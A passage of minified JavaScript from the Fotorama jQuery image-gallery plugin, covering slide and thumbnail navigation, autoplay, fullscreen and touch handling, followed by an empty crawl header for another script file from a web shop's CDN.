if($.Fotorama.cache[src]==="loaded"){setTimeout(waitAndLoad,0)}else{setTimeout(justWait,100)}})()}frameData.state="";img.src=src;if(frameData.data.caption){img.alt=frameData.data.caption||""}if(frameData.data.full){$(img).data("original",frameData.data.full)}if(UTIL.isExpectedCaption(dataFrame,opts.showcaption)){$(img).attr("aria-labelledby",dataFrame.labelledby)}})}function updateFotoramaState(){var $frame=activeFrame[STAGE_FRAME_KEY];if($frame&&!$frame.data().state){$spinner.addClass(spinnerShowClass);$frame.on("f:load f:error",function(){$frame.off("f:load f:error");$spinner.removeClass(spinnerShowClass)})}}function addNavFrameEvents(frame){addEnterUp(frame,onNavFrameClick);addFocus(frame,function(){setTimeout(function(){lockScroll($nav)},0);slideNavShaft({time:o_transitionDuration,guessIndex:$(this).data().eq,minMax:navShaftTouchTail})})}function frameDraw(indexes,type){eachIndex(indexes,type,function(i,index,dataFrame,$frame,key,frameData){if($frame)return;$frame=dataFrame[key]=$wrap[key].clone();frameData=$frame.data();frameData.data=dataFrame;var frame=$frame[0],labelledbyValue="labelledby"+$.now();if(type==="stage"){if(dataFrame.html){$('<div class="'+htmlClass+'"></div>').append(dataFrame._html?$(dataFrame.html).removeAttr("id").html(dataFrame._html):dataFrame.html).appendTo($frame)}if(dataFrame.id){labelledbyValue=dataFrame.id||labelledbyValue}dataFrame.labelledby=labelledbyValue;if(UTIL.isExpectedCaption(dataFrame,opts.showcaption)){$($.Fotorama.jst.frameCaption({caption:dataFrame.caption,labelledby:labelledbyValue})).appendTo($frame)}dataFrame.video&&$frame.addClass(stageFrameVideoClass).append($videoPlay.clone());addFocus(frame,function(){setTimeout(function(){lockScroll($stage)},0);clickToShow({index:frameData.eq,user:true})});$stageFrame=$stageFrame.add($frame)}else if(type==="navDot"){addNavFrameEvents(frame);$navDotFrame=$navDotFrame.add($frame)}else if(type==="navThumb"){addNavFrameEvents(frame);frameData.$wrap=$frame.children(":first");$navThumbFrame=$navThumbFrame.add($frame);if(dataFrame.video){frameData.$wrap.append($videoPlay.clone())}}})}function callFit($img,measuresToFit){return $img&&$img.length&&fit($img,measuresToFit)}function stageFramePosition(indexes){eachIndex(indexes,"stage",function(i,index,dataFrame,$frame,key,frameData){if(!$frame)return;var normalizedIndex=normalizeIndex(index);frameData.eq=normalizedIndex;toDetach[STAGE_FRAME_KEY][normalizedIndex]=$frame.css($.extend({left:o_fade?0:getPosByIndex(index,measures.w,opts.margin,repositionIndex)},o_fade&&getDuration(0)));if(isDetached($frame[0])){$frame.appendTo($stageShaft);unloadVideo(dataFrame.$video)}callFit(frameData.$img,measures);callFit(frameData.$full,measures);if($frame.hasClass(stageFrameClass)&&!($frame.attr("aria-hidden")==="false"&&$frame.hasClass(activeClass))){$frame.attr("aria-hidden","true")}})}function thumbsDraw(pos,loadFLAG){var leftLimit,rightLimit,exceedLimit;if(o_nav!=="thumbs"||isNaN(pos))return;leftLimit=-pos;rightLimit=-pos+measures.nw;if(opts.navdir==="vertical"){pos=pos-opts.thumbheight;rightLimit=-pos+measures.h}$navThumbFrame.each(function(){var $this=$(this),thisData=$this.data(),eq=thisData.eq,getSpecialMeasures=function(){return{h:o_thumbSide2,w:thisData.w}},specialMeasures=getSpecialMeasures(),exceedLimit=opts.navdir==="vertical"?thisData.t>rightLimit:thisData.l>rightLimit;specialMeasures.w=thisData.w;if(thisData.l+thisData.w<leftLimit||exceedLimit||callFit(thisData.$img,specialMeasures))return;loadFLAG&&loadImg([eq],"navThumb",getSpecialMeasures)})}function frameAppend($frames,$shaft,type){if(!frameAppend[type]){var thumbsFLAG=type==="nav"&&o_navThumbs,left=0,top=0;$shaft.append($frames.filter(function(){var actual,$this=$(this),frameData=$this.data();for(var _i=0,_l=data.length;_i<_l;_i++){if(frameData.data===data[_i]){actual=true;frameData.eq=_i;break}}return actual||$this.remove()&&false}).sort(function(a,b){return $(a).data().eq-$(b).data().eq}).each(function(){var $this=$(this),frameData=$this.data();UTIL.setThumbAttr($this,frameData.data.caption,"aria-label")}).each(function(){if(!thumbsFLAG)return;var $this=$(this),frameData=$this.data(),thumbwidth=Math.round(o_thumbSide2*frameData.data.thumbratio)||o_thumbSide,thumbheight=Math.round(o_thumbSide/frameData.data.thumbratio)||o_thumbSide2;frameData.t=top;frameData.h=thumbheight;frameData.l=left;frameData.w=thumbwidth;$this.css({width:thumbwidth});top+=thumbheight+opts.thumbmargin;left+=thumbwidth+opts.thumbmargin}));frameAppend[type]=true}}function getDirection(x){return x-stageLeft>measures.w/3}function disableDirrection(i){return!o_loop&&(!(activeIndex+i)||!(activeIndex-size+i))&&!$videoPlaying}function arrsUpdate(){var disablePrev=disableDirrection(0),disableNext=disableDirrection(1);$arrPrev.toggleClass(arrDisabledClass,disablePrev).attr(disableAttr(disablePrev,false));$arrNext.toggleClass(arrDisabledClass,disableNext).attr(disableAttr(disableNext,false))}function thumbArrUpdate(){var isLeftDisable=false,isRightDisable=false;if(opts.navtype==="thumbs"&&!opts.loop){activeIndex==0?isLeftDisable=true:isLeftDisable=false;activeIndex==opts.data.length-1?isRightDisable=true:isRightDisable=false}if(opts.navtype==="slides"){var pos=readPosition($navShaft,opts.navdir);pos>=navShaftTouchTail.max?isLeftDisable=true:isLeftDisable=false;pos<=navShaftTouchTail.min?isRightDisable=true:isRightDisable=false}$thumbArrLeft.toggleClass(arrDisabledClass,isLeftDisable).attr(disableAttr(isLeftDisable,true));$thumbArrRight.toggleClass(arrDisabledClass,isRightDisable).attr(disableAttr(isRightDisable,true))}function stageWheelUpdate(){if(stageWheelTail.ok){stageWheelTail.prevent={"<":disableDirrection(0),">":disableDirrection(1)}}}function getNavFrameBounds($navFrame){var navFrameData=$navFrame.data(),left,top,width,height;if(o_navThumbs){left=navFrameData.l;top=navFrameData.t;width=navFrameData.w;height=navFrameData.h}else{left=$navFrame.position().left;width=$navFrame.width()}var horizontalBounds={c:left+width/2,min:-left+opts.thumbmargin*10,max:-left+measures.w-width-opts.thumbmargin*10};var verticalBounds={c:top+height/2,min:-top+opts.thumbmargin*10,max:-top+measures.h-height-opts.thumbmargin*10};return opts.navdir==="vertical"?verticalBounds:horizontalBounds}function slideThumbBorder(time){var navFrameData=activeFrame[navFrameKey].data();slide($thumbBorder,{time:time*1.2,pos:opts.navdir==="vertical"?navFrameData.t:navFrameData.l,width:navFrameData.w,height:navFrameData.h,direction:opts.navdir})}function slideNavShaft(options){var $guessNavFrame=data[options.guessIndex][navFrameKey],typeOfAnimation=opts.navtype;var overflowFLAG,time,minMax,boundTop,boundLeft,l,pos,x;if($guessNavFrame){if(typeOfAnimation==="thumbs"){overflowFLAG=navShaftTouchTail.min!==navShaftTouchTail.max;minMax=options.minMax||overflowFLAG&&getNavFrameBounds(activeFrame[navFrameKey]);boundTop=overflowFLAG&&(options.keep&&slideNavShaft.t?slideNavShaft.l:minMaxLimit((options.coo||measures.nw/2)-getNavFrameBounds($guessNavFrame).c,minMax.min,minMax.max));boundLeft=overflowFLAG&&(options.keep&&slideNavShaft.l?slideNavShaft.l:minMaxLimit((options.coo||measures.nw/2)-getNavFrameBounds($guessNavFrame).c,minMax.min,minMax.max));l=opts.navdir==="vertical"?boundTop:boundLeft;pos=overflowFLAG&&minMaxLimit(l,navShaftTouchTail.min,navShaftTouchTail.max)||0;time=options.time*1.1;slide($navShaft,{time:time,pos:pos,direction:opts.navdir,onEnd:function(){thumbsDraw(pos,true);thumbArrUpdate()}});setShadow($nav,findShadowEdge(pos,navShaftTouchTail.min,navShaftTouchTail.max,opts.navdir));slideNavShaft.l=l}else{x=readPosition($navShaft,opts.navdir);time=options.time*1.11;pos=validateSlidePos(opts,navShaftTouchTail,options.guessIndex,x,$guessNavFrame,$navWrap,opts.navdir);slide($navShaft,{time:time,pos:pos,direction:opts.navdir,onEnd:function(){thumbsDraw(pos,true);thumbArrUpdate()}});setShadow($nav,findShadowEdge(pos,navShaftTouchTail.min,navShaftTouchTail.max,opts.navdir))}}}function navUpdate(){deactivateFrames(navFrameKey);toDeactivate[navFrameKey].push(activeFrame[navFrameKey].addClass(activeClass).attr("data-active",true))}function deactivateFrames(key){var _toDeactivate=toDeactivate[key];while(_toDeactivate.length){_toDeactivate.shift().removeClass(activeClass).attr("data-active",false)}}function detachFrames(key){var _toDetach=toDetach[key];$.each(activeIndexes,function(i,index){delete _toDetach[normalizeIndex(index)]});$.each(_toDetach,function(index,$frame){delete _toDetach[index];$frame.detach()})}function stageShaftReposition(skipOnEnd){repositionIndex=dirtyIndex=activeIndex;var $frame=activeFrame[STAGE_FRAME_KEY];if($frame){deactivateFrames(STAGE_FRAME_KEY);toDeactivate[STAGE_FRAME_KEY].push($frame.addClass(activeClass).attr("data-active",true));if($frame.hasClass(stageFrameClass)){$frame.attr("aria-hidden","false")}skipOnEnd||that.showStage.onEnd(true);stop($stageShaft,0,true);detachFrames(STAGE_FRAME_KEY);stageFramePosition(activeIndexes);setStageShaftMinmaxAndSnap();setNavShaftMinMax();addEnterUp($stageShaft[0],function(){if(!$fotorama.hasClass(fullscreenClass)){that.requestFullScreen();$fullscreenIcon.focus()}})}}function extendMeasures(options,measuresArray){if(!options)return;$.each(measuresArray,function(i,measures){if(!measures)return;$.extend(measures,{width:options.width||measures.width,height:options.height,minwidth:options.minwidth,maxwidth:options.maxwidth,minheight:options.minheight,maxheight:options.maxheight,ratio:getRatio(options.ratio)})})}function triggerEvent(event,extra){$fotorama.trigger(_fotoramaClass+":"+event,[that,extra])}function onTouchStart(){clearTimeout(onTouchEnd.t);touchedFLAG=1;if(opts.stopautoplayontouch){that.stopAutoplay()}else{pausedAutoplayFLAG=true}}function onTouchEnd(){if(!touchedFLAG)return;if(!opts.stopautoplayontouch){releaseAutoplay();changeAutoplay()}onTouchEnd.t=setTimeout(function(){touchedFLAG=0},TRANSITION_DURATION+TOUCH_TIMEOUT)}function releaseAutoplay(){pausedAutoplayFLAG=!!($videoPlaying||stoppedAutoplayFLAG)}function changeAutoplay(){clearTimeout(changeAutoplay.t);waitFor.stop(changeAutoplay.w);if(!opts.autoplay||pausedAutoplayFLAG){if(that.autoplay){that.autoplay=false;triggerEvent("stopautoplay")}return}if(!that.autoplay){that.autoplay=true;triggerEvent("startautoplay")}var _activeIndex=activeIndex;var frameData=activeFrame[STAGE_FRAME_KEY].data();changeAutoplay.w=waitFor(function(){return frameData.state||_activeIndex!==activeIndex},function(){changeAutoplay.t=setTimeout(function(){if(pausedAutoplayFLAG||_activeIndex!==activeIndex)return;var _nextAutoplayIndex=nextAutoplayIndex,nextFrameData=data[_nextAutoplayIndex][STAGE_FRAME_KEY].data();changeAutoplay.w=waitFor(function(){return nextFrameData.state||_nextAutoplayIndex!==nextAutoplayIndex},function(){if(pausedAutoplayFLAG||_nextAutoplayIndex!==nextAutoplayIndex)return;that.show(o_loop?getDirectionSign(!o_rtl):nextAutoplayIndex)})},opts.autoplay)})}that.startAutoplay=function(interval){if(that.autoplay)return this;pausedAutoplayFLAG=stoppedAutoplayFLAG=false;setAutoplayInterval(interval||opts.autoplay);changeAutoplay();return this};that.stopAutoplay=function(){if(that.autoplay){pausedAutoplayFLAG=stoppedAutoplayFLAG=true;changeAutoplay()}return this};that.showSlide=function(slideDir){var currentPosition=readPosition($navShaft,opts.navdir),pos,time=500*1.1,size=opts.navdir==="horizontal"?opts.thumbwidth:opts.thumbheight,onEnd=function(){thumbArrUpdate()};if(slideDir==="next"){pos=currentPosition-(size+opts.margin)*thumbsPerSlide}if(slideDir==="prev"){pos=currentPosition+(size+opts.margin)*thumbsPerSlide}pos=validateRestrictions(pos,navShaftTouchTail);thumbsDraw(pos,true);slide($navShaft,{time:time,pos:pos,direction:opts.navdir,onEnd:onEnd})};that.showWhileLongPress=function(options){if(that.longPress.singlePressInProgress){return}var index=calcActiveIndex(options);calcGlobalIndexes(index);var time=calcTime(options)/50;var _activeFrame=activeFrame;that.activeFrame=activeFrame=data[activeIndex];var silent=_activeFrame===activeFrame&&!options.user;that.showNav(silent,options,time);return this};that.showEndLongPress=function(options){if(that.longPress.singlePressInProgress){return}var index=calcActiveIndex(options);calcGlobalIndexes(index);var time=calcTime(options)/50;var _activeFrame=activeFrame;that.activeFrame=activeFrame=data[activeIndex];var silent=_activeFrame===activeFrame&&!options.user;that.showStage(silent,options,time);showedFLAG=typeof lastActiveIndex!=="undefined"&&lastActiveIndex!==activeIndex;lastActiveIndex=activeIndex;return this};function calcActiveIndex(options){var index;if(typeof options!=="object"){index=options;options={}}else{index=options.index}index=index===">"?dirtyIndex+1:index==="<"?dirtyIndex-1:index==="<<"?0:index===">>"?size-1:index;index=isNaN(index)?undefined:index;index=typeof index==="undefined"?activeIndex||0:index;return index}function calcGlobalIndexes(index){that.activeIndex=activeIndex=edgeIndex(index);prevIndex=getPrevIndex(activeIndex);nextIndex=getNextIndex(activeIndex);nextAutoplayIndex=normalizeIndex(activeIndex+(o_rtl?-1:1));activeIndexes=[activeIndex,prevIndex,nextIndex];dirtyIndex=o_loop?index:activeIndex}function calcTime(options){var diffIndex=Math.abs(lastActiveIndex-dirtyIndex),time=getNumber(options.time,function(){return Math.min(o_transitionDuration*(1+(diffIndex-1)/12),o_transitionDuration*2)});if(options.slow){time*=10}return time}that.showStage=function(silent,options,time){unloadVideo($videoPlaying,activeFrame.i!==data[normalizeIndex(repositionIndex)].i);frameDraw(activeIndexes,"stage");stageFramePosition(SLOW?[dirtyIndex]:[dirtyIndex,getPrevIndex(dirtyIndex),getNextIndex(dirtyIndex)]);updateTouchTails("go",true);silent||triggerEvent("show",{user:options.user,time:time});pausedAutoplayFLAG=true;var overPos=options.overPos;var onEnd=that.showStage.onEnd=function(skipReposition){if(onEnd.ok)return;onEnd.ok=true;skipReposition||stageShaftReposition(true);if(!silent){triggerEvent("showend",{user:options.user})}if(!skipReposition&&o_transition&&o_transition!==opts.transition){that.setOptions({transition:o_transition});o_transition=false;return}updateFotoramaState();loadImg(activeIndexes,"stage");updateTouchTails("go",false);stageWheelUpdate();stageCursor();releaseAutoplay();changeAutoplay();if(that.fullScreen){activeFrame[STAGE_FRAME_KEY].find("."+imgFullClass).attr("aria-hidden",false);activeFrame[STAGE_FRAME_KEY].find("."+imgClass).attr("aria-hidden",true)}else{activeFrame[STAGE_FRAME_KEY].find("."+imgFullClass).attr("aria-hidden",true);activeFrame[STAGE_FRAME_KEY].find("."+imgClass).attr("aria-hidden",false)}};if(!o_fade){slide($stageShaft,{pos:-getPosByIndex(dirtyIndex,measures.w,opts.margin,repositionIndex),overPos:overPos,time:time,onEnd:onEnd})}else{var $activeFrame=activeFrame[STAGE_FRAME_KEY],$prevActiveFrame=data[lastActiveIndex]&&activeIndex!==lastActiveIndex?data[lastActiveIndex][STAGE_FRAME_KEY]:null;fade($activeFrame,$prevActiveFrame,$stageFrame,{time:time,method:opts.transition,onEnd:onEnd},fadeStack)}arrsUpdate()};that.showNav=function(silent,options,time){thumbArrUpdate();if(o_nav){navUpdate();var guessIndex=limitIndex(activeIndex+minMaxLimit(dirtyIndex-lastActiveIndex,-1,1));slideNavShaft({time:time,coo:guessIndex!==activeIndex&&options.coo,guessIndex:typeof options.coo!=="undefined"?guessIndex:activeIndex,keep:silent});if(o_navThumbs)slideThumbBorder(time)}};that.show=function(options){that.longPress.singlePressInProgress=true;var index=calcActiveIndex(options);calcGlobalIndexes(index);var time=calcTime(options);var _activeFrame=activeFrame;that.activeFrame=activeFrame=data[activeIndex];var silent=_activeFrame===activeFrame&&!options.user;that.showStage(silent,options,time);that.showNav(silent,options,time);showedFLAG=typeof lastActiveIndex!=="undefined"&&lastActiveIndex!==activeIndex;lastActiveIndex=activeIndex;that.longPress.singlePressInProgress=false;return this};that.requestFullScreen=function(){if(o_allowFullScreen&&!that.fullScreen){var isVideo=$((that.activeFrame||{}).$stageFrame||{}).hasClass("fotorama-video-container");if(isVideo){return}scrollTop=$WINDOW.scrollTop();scrollLeft=$WINDOW.scrollLeft();lockScroll($WINDOW);updateTouchTails("x",true);measuresStash=$.extend({},measures);$fotorama.addClass(fullscreenClass).appendTo($BODY.addClass(_fullscreenClass));$HTML.addClass(_fullscreenClass);unloadVideo($videoPlaying,true,true);that.fullScreen=true;if(o_nativeFullScreen){fullScreenApi.request(fotorama)}that.resize();loadImg(activeIndexes,"stage");updateFotoramaState();triggerEvent("fullscreenenter");if(!("ontouchstart"in window)){$fullscreenIcon.focus()}}return this};function cancelFullScreen(){if(that.fullScreen){that.fullScreen=false;if(FULLSCREEN){fullScreenApi.cancel(fotorama)}$BODY.removeClass(_fullscreenClass);$HTML.removeClass(_fullscreenClass);$fotorama.removeClass(fullscreenClass).insertAfter($anchor);measures=$.extend({},measuresStash);unloadVideo($videoPlaying,true,true);updateTouchTails("x",false);that.resize();loadImg(activeIndexes,"stage");lockScroll($WINDOW,scrollLeft,scrollTop);triggerEvent("fullscreenexit")}}that.cancelFullScreen=function(){if(o_nativeFullScreen&&fullScreenApi.is()){fullScreenApi.cancel(document)}else{cancelFullScreen()}return this};that.toggleFullScreen=function(){return that[(that.fullScreen?"cancel":"request")+"FullScreen"]()};that.resize=function(options){if(!data)return this;var time=arguments[1]||0,setFLAG=arguments[2];thumbsPerSlide=getThumbsInSlide($wrap,opts);extendMeasures(!that.fullScreen?optionsToLowerCase(options):{width:$(window).width(),maxwidth:null,minwidth:null,height:$(window).height(),maxheight:null,minheight:null},[measures,setFLAG||that.fullScreen||opts]);var width=measures.width,height=measures.height,ratio=measures.ratio,windowHeight=$WINDOW.height()-(o_nav?$nav.height():0);if(measureIsValid(width)){$wrap.css({width:""});$wrap.css({height:""});$stage.css({width:""});$stage.css({height:""});$stageShaft.css({width:""});$stageShaft.css({height:""});$nav.css({width:""});$nav.css({height:""});$wrap.css({minWidth:measures.minwidth||0,maxWidth:measures.maxwidth||MAX_WIDTH});if(o_nav==="dots"){$navWrap.hide()}width=measures.W=measures.w=$wrap.width();measures.nw=o_nav&&numberFromWhatever(opts.navwidth,width)||width;$stageShaft.css({width:measures.w,marginLeft:(measures.W-measures.w)/2});height=numberFromWhatever(height,windowHeight);height=height||ratio&&width/ratio;if(height){width=Math.round(width);height=measures.h=Math.round(minMaxLimit(height,numberFromWhatever(measures.minheight,windowHeight),numberFromWhatever(measures.maxheight,windowHeight)));$stage.css({width:width,height:height});if(opts.navdir==="vertical"&&!that.fullscreen){$nav.width(opts.thumbwidth+opts.thumbmargin*2)}if(opts.navdir==="horizontal"&&!that.fullscreen){$nav.height(opts.thumbheight+opts.thumbmargin*2)}if(o_nav==="dots"){$nav.width(width).height("auto");$navWrap.show()}if(opts.navdir==="vertical"&&that.fullScreen){$stage.css("height",$WINDOW.height())}if(opts.navdir==="horizontal"&&that.fullScreen){$stage.css("height",$WINDOW.height()-$nav.height())}if(o_nav){switch(opts.navdir){case"vertical":$navWrap.removeClass(navShafthorizontalClass);$navWrap.removeClass(navShaftListClass);$navWrap.addClass(navShaftVerticalClass);$nav.stop().animate({height:measures.h,width:opts.thumbwidth},time);break;case"list":$navWrap.removeClass(navShaftVerticalClass);$navWrap.removeClass(navShafthorizontalClass);$navWrap.addClass(navShaftListClass);break;default:$navWrap.removeClass(navShaftVerticalClass);$navWrap.removeClass(navShaftListClass);$navWrap.addClass(navShafthorizontalClass);$nav.stop().animate({width:measures.nw},time);break}stageShaftReposition();slideNavShaft({guessIndex:activeIndex,time:time,keep:true});if(o_navThumbs&&frameAppend.nav)slideThumbBorder(time)}measuresSetFLAG=setFLAG||true;ready.ok=true;ready()}}stageLeft=$stage.offset().left;setStagePosition();return this};that.setOptions=function(options){$.extend(opts,options);reset();return this};that.shuffle=function(){data&&shuffle(data)&&reset();return this};function setShadow($el,edge){if(o_shadows){$el.removeClass(shadowsLeftClass+" "+shadowsRightClass);$el.removeClass(shadowsTopClass+" "+shadowsBottomClass);edge&&!$videoPlaying&&$el.addClass(edge.replace(/^|\s/g," "+shadowsClass+"--"))}}that.longPress={threshold:1,count:0,thumbSlideTime:20,progress:function(){if(!this.inProgress){this.count++;this.inProgress=this.count>this.threshold}},end:function(){if(this.inProgress){this.isEnded=true}},reset:function(){this.count=0;this.inProgress=false;this.isEnded=false}};that.destroy=function(){that.cancelFullScreen();that.stopAutoplay();data=that.data=null;appendElements();activeIndexes=[];detachFrames(STAGE_FRAME_KEY);reset.ok=false;return this};that.playVideo=function(){var dataFrame=activeFrame,video=dataFrame.video,_activeIndex=activeIndex;if(typeof video==="object"&&dataFrame.videoReady){o_nativeFullScreen&&that.fullScreen&&that.cancelFullScreen();waitFor(function(){return!fullScreenApi.is()||_activeIndex!==activeIndex},function(){if(_activeIndex===activeIndex){dataFrame.$video=dataFrame.$video||$(div(videoClass)).append(createVideoFrame(video));dataFrame.$video.appendTo(dataFrame[STAGE_FRAME_KEY]);$wrap.addClass(wrapVideoClass);$videoPlaying=dataFrame.$video;stageNoMove();$arrs.blur();$fullscreenIcon.blur();triggerEvent("loadvideo")}})}return this};that.stopVideo=function(){unloadVideo($videoPlaying,true,true);return this};that.spliceByIndex=function(index,newImgObj){newImgObj.i=index+1;newImgObj.img&&$.ajax({url:newImgObj.img,type:"HEAD",success:function(){data.splice(index,1,newImgObj);reset()}})};function unloadVideo($video,unloadActiveFLAG,releaseAutoplayFLAG){if(unloadActiveFLAG){$wrap.removeClass(wrapVideoClass);$videoPlaying=false;stageNoMove()}if($video&&$video!==$videoPlaying){$video.remove();triggerEvent("unloadvideo")}if(releaseAutoplayFLAG){releaseAutoplay();changeAutoplay()}}function toggleControlsClass(FLAG){$wrap.toggleClass(wrapNoControlsClass,FLAG)}function stageCursor(e){if(stageShaftTouchTail.flow)return;var x=e?e.pageX:stageCursor.x,pointerFLAG=x&&!disableDirrection(getDirection(x))&&opts.click;if(stageCursor.p!==pointerFLAG&&$stage.toggleClass(pointerClass,pointerFLAG)){stageCursor.p=pointerFLAG;stageCursor.x=x}}$stage.on("mousemove",stageCursor);function clickToShow(showOptions){clearTimeout(clickToShow.t);if(opts.clicktransition&&opts.clicktransition!==opts.transition){setTimeout(function(){var _o_transition=opts.transition;that.setOptions({transition:opts.clicktransition});o_transition=_o_transition;clickToShow.t=setTimeout(function(){that.show(showOptions)},10)},0)}else{that.show(showOptions)}}function onStageTap(e,toggleControlsFLAG){var target=e.target,$target=$(target);if($target.hasClass(videoPlayClass)){that.playVideo()}else if(target===fullscreenIcon){that.toggleFullScreen()}else if($videoPlaying){target===videoClose&&unloadVideo($videoPlaying,true,true)}else if(!$fotorama.hasClass(fullscreenClass)){that.requestFullScreen()}}function updateTouchTails(key,value){stageShaftTouchTail[key]=navShaftTouchTail[key]=value}stageShaftTouchTail=moveOnTouch($stageShaft,{onStart:onTouchStart,onMove:function(e,result){setShadow($stage,result.edge)},onTouchEnd:onTouchEnd,onEnd:function(result){var toggleControlsFLAG;setShadow($stage);toggleControlsFLAG=(MS_POINTER&&!hoverFLAG||result.touch)&&opts.arrows;if((result.moved||toggleControlsFLAG&&result.pos!==result.newPos&&!result.control)&&result.$target[0]!==$fullscreenIcon[0]){var index=getIndexByPos(result.newPos,measures.w,opts.margin,repositionIndex);that.show({index:index,time:o_fade?o_transitionDuration:result.time,overPos:result.overPos,user:true})}else if(!result.aborted&&!result.control){onStageTap(result.startEvent,toggleControlsFLAG)}},timeLow:1,timeHigh:1,friction:2,select:"."+selectClass+", ."+selectClass+" *",$wrap:$stage,direction:"horizontal"});navShaftTouchTail=moveOnTouch($navShaft,{onStart:onTouchStart,onMove:function(e,result){setShadow($nav,result.edge)},onTouchEnd:onTouchEnd,onEnd:function(result){function onEnd(){slideNavShaft.l=result.newPos;releaseAutoplay();changeAutoplay();thumbsDraw(result.newPos,true);thumbArrUpdate()}if(!result.moved){var target=result.$target.closest("."+navFrameClass,$navShaft)[0];target&&onNavFrameClick.call(target,result.startEvent)}else if(result.pos!==result.newPos){pausedAutoplayFLAG=true;slide($navShaft,{time:result.time,pos:result.newPos,overPos:result.overPos,direction:opts.navdir,onEnd:onEnd});thumbsDraw(result.newPos);o_shadows&&setShadow($nav,findShadowEdge(result.newPos,navShaftTouchTail.min,navShaftTouchTail.max,result.dir))}else{onEnd()}},timeLow:.5,timeHigh:2,friction:5,$wrap:$nav,direction:opts.navdir});stageWheelTail=wheel($stage,{shift:true,onEnd:function(e,direction){onTouchStart();onTouchEnd();that.show({index:direction,slow:e.altKey})}});navWheelTail=wheel($nav,{onEnd:function(e,direction){onTouchStart();onTouchEnd();var newPos=stop($navShaft)+direction*.25;$navShaft.css(getTranslate(minMaxLimit(newPos,navShaftTouchTail.min,navShaftTouchTail.max),opts.navdir));o_shadows&&setShadow($nav,findShadowEdge(newPos,navShaftTouchTail.min,navShaftTouchTail.max,opts.navdir));navWheelTail.prevent={"<":newPos>=navShaftTouchTail.max,">":newPos<=navShaftTouchTail.min};clearTimeout(navWheelTail.t);navWheelTail.t=setTimeout(function(){slideNavShaft.l=newPos;thumbsDraw(newPos,true)},TOUCH_TIMEOUT);thumbsDraw(newPos)}});$wrap.hover(function(){setTimeout(function(){if(touchedFLAG)return;toggleControlsClass(!(hoverFLAG=true))},0)},function(){if(!hoverFLAG)return;toggleControlsClass(!(hoverFLAG=false))});function onNavFrameClick(e){var index=$(this).data().eq;if(opts.navtype==="thumbs"){clickToShow({index:index,slow:e.altKey,user:true,coo:e._x-$nav.offset().left})}else{clickToShow({index:index,slow:e.altKey,user:true})}}function onArrClick(e){clickToShow({index:$arrs.index(this)?">":"<",slow:e.altKey,user:true})}smartClick($arrs,function(e){stopEvent(e);onArrClick.call(this,e)},{onStart:function(){onTouchStart();stageShaftTouchTail.control=true},onTouchEnd:onTouchEnd});smartClick($thumbArrLeft,function(e){stopEvent(e);if(opts.navtype==="thumbs"){that.show("<")}else{that.showSlide("prev")}});smartClick($thumbArrRight,function(e){stopEvent(e);if(opts.navtype==="thumbs"){that.show(">")}else{that.showSlide("next")}});function addFocusOnControls(el){addFocus(el,function(){setTimeout(function(){lockScroll($stage)},0);toggleControlsClass(false)})}$arrs.each(function(){addEnterUp(this,function(e){onArrClick.call(this,e)});addFocusOnControls(this)});addEnterUp(fullscreenIcon,function(){if($fotorama.hasClass(fullscreenClass)){that.cancelFullScreen();$stageShaft.focus()}else{that.requestFullScreen();$fullscreenIcon.focus()}});addFocusOnControls(fullscreenIcon);function reset(){setData();setOptions();if(!reset.i){reset.i=true;var _startindex=opts.startindex;activeIndex=repositionIndex=dirtyIndex=lastActiveIndex=startIndex=edgeIndex(_startindex)||0}if(size){if(changeToRtl())return;if($videoPlaying){unloadVideo($videoPlaying,true)}activeIndexes=[];detachFrames(STAGE_FRAME_KEY);reset.ok=true;that.show({index:activeIndex,time:0});that.resize()}else{that.destroy()}}function changeToRtl(){if(!changeToRtl.f===o_rtl){changeToRtl.f=o_rtl;activeIndex=size-1-activeIndex;that.reverse();return true}}$.each("load push pop shift unshift reverse sort splice".split(" "),function(i,method){that[method]=function(){data=data||[];if(method!=="load"){Array.prototype[method].apply(data,arguments)}else if(arguments[0]&&typeof arguments[0]==="object"&&arguments[0].length){data=clone(arguments[0])}reset();return that}});function ready(){if(ready.ok){ready.ok=false;triggerEvent("ready")}}reset()};$.fn.fotorama=function(opts){return this.each(function(){var that=this,$fotorama=$(this),fotoramaData=$fotorama.data(),fotorama=fotoramaData.fotorama;if(!fotorama){waitFor(function(){return!isHidden(that)},function(){fotoramaData.urtext=$fotorama.html();new $.Fotorama($fotorama,$.extend({},OPTIONS,window.fotoramaDefaults,opts,fotoramaData))})}else{fotorama.setOptions(opts,true)}})};$.Fotorama.instances=[];function calculateIndexes(){$.each($.Fotorama.instances,function(index,instance){instance.index=index})}function addInstance(instance){$.Fotorama.instances.push(instance);calculateIndexes()}function hideInstance(instance){$.Fotorama.instances.splice(instance.index,1);calculateIndexes()}$.Fotorama.cache={};$.Fotorama.measures={};$=$||{};$.Fotorama=$.Fotorama||{};$.Fotorama.jst=$.Fotorama.jst||{};$.Fotorama.jst.dots=function(v){var __t,__p="",__e=_.escape;__p+='<div class="fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__dot"></div>\r\n</div>';return __p};$.Fotorama.jst.frameCaption=function(v){var __t,__p="",__e=_.escape;__p+='<div class="fotorama__caption" aria-hidden="true">\r\n    <div class="fotorama__caption__wrap" id="'+((__t=v.labelledby)==null?"":__t)+'">'+((__t=v.caption)==null?"":__t)+"</div>\r\n</div>\r\n";return __p};$.Fotorama.jst.style=function(v){var __t,__p="",__e=_.escape;__p+=".fotorama"+((__t=v.s)==null?"":__t)+" .fotorama__nav--thumbs .fotorama__nav__frame{\r\npadding:"+((__t=v.m)==null?"":__t)+"px;\r\nheight:"+((__t=v.h)==null?"":__t)+"px}\r\n.fotorama"+((__t=v.s)==null?"":__t)+" .fotorama__thumb-border{\r\nheight:"+((__t=v.h)==null?"":__t)+"px;\r\nborder-width:"+((__t=v.b)==null?"":__t)+"px;\r\nmargin-top:"+((__t=v.m)==null?"":__t)+"px}";return __p};$.Fotorama.jst.thumb=function(v){var __t,__p="",__e=_.escape;__p+='<div class="fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__thumb">\r\n    </div>\r\n</div>';return __p}})(window,document,location,typeof jQuery!=="undefined"&&jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/js/magicmenu.min.js
body_size: 3884
content:
